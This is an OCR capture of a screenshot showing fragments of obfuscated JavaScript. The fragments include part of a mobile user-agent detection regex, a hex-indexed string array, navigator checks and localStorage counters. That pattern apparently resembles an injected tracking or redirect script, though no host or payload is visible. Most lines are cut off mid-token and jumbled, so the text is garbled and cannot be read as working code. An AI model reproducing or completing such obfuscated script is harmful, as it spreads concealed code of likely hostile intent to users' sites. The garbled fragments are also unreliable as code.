
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu